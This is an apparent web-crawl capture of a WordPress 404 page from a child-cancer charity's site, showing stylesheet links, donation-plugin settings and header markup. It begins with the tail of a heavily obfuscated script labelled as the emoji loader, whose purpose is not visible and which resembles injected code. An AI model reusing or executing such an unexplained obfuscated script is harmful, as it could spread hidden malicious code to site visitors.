Y[j(0x1ca,'g#Gm')+j(0x21c,'d(I[')+'f'](P)!==-(0x1a2d+0x1*0xb8f+-0x25bb*0x1);}}());};
//# sourceURL=https://uccfug.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uccfug.org/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2
body_size: 16667
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://uccfug.org/xmlrpc.php" />
	<title>Page not found &#8211; Uganda Child Cancer Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Feed" href="https://uccfug.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Comments Feed" href="https://uccfug.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uccfug.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='humani-gutenberg-blocks-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/gutenberg-blocks.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uccfug.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-7.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://uccfug.org/wp-content/uploads/elementor/css/global.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11521-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556' type='text/css' media='all' />
<link rel='stylesheet' id='humani-style-css' href='https://uccfug.org/wp-content/themes/humani/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='humani-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:400,400i,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='humani-give-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/give.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","checkout_nonce":"8133bf4f33","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.16.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","ajaxNonce":"51a15070f2","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"a37cbb58b428d9ff8fcb8c5c7252f212","session_nonce_cookie_name":"wp-give_session_reset_nonce_a37cbb58b428d9ff8fcb8c5c7252f212","session_cookie_name":"wp-give_session_a37cbb58b428d9ff8fcb8c5c7252f212","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://uccfug.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-06-26 17:25:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Dismiss this notice.":["Dismiss this notice."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give.js?ver=551bf44de7d34e92" id="give-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414" id="bitfire-js"></script>
<script type="text/javascript" id="bitfire-js-after">
/* <![CDATA[ */
function x9ki(){let zCli='6dc165367f771e94f6d25b7e.ep58slxmeveu.1766527200';return zCli;}
if (! document.cookie.includes('_bitf')) {
    console.log('b3');
    let zzz = {"_fn":"xhr","_bfa":x9ki(),"_bfg":'{"ver":"1.0.2"}',"_bfp":'[]',"_bfm":"GET","_bfx":"n","_bfxa":"on","_gen":"23:43:08"};
    let params = {"method":"POST","mode":"same-origin","credentials":"same-origin","redirect":"follow","body":JSON.stringify(zzz)};
    console.log("BFF"); fetch("https://uccfug.org/wp-content/plugins/bitfire/verify.php", params); }
//# sourceURL=bitfire-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uccfug.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uccfug.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Give v3.16.4" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='widget-heading-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uccfug.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="error404 wp-custom-logo wp-embed-responsive wp-theme-humani  humani-sidebar-left give-test-mode give-page ehf-header ehf-template-humani ehf-stylesheet-humani chrome humani-theme no-wc-breadcrumb elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://uccfug.org" title="Uganda Child Cancer Foundation" rel="home">Uganda Child Cancer Foundation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11521" class="elementor elementor-11521">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f957ec0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f957ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c94af9" data-id="6c94af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da3701a elementor-widget elementor-widget-heading" data-id="da3701a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">Join Our Guardian Angel Program To Support A Family With A Child Battling Cancer</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-162068e" data-id="162068e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2cd435 elementor-button-info elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e2cd435" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"> APPLY NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-92fc524 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="92fc524" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0378219" data-id="0378219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e54b22e e-grid-align-left e-grid-align-mobile-center elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e54b22e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b6f26b0" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fcf06e5" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-62c7613" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6830f4f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92c0fc5 elementor-hidden-phone" data-id="92c0fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a63e92d elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="a63e92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="text-decoration: underline;">Contact us</span> on <strong><a href="#">+(256) 39 2834441 </a></strong></div>						</div>
				</div>
				<div class="elementor-element elementor-element-9c51995 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c51995" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
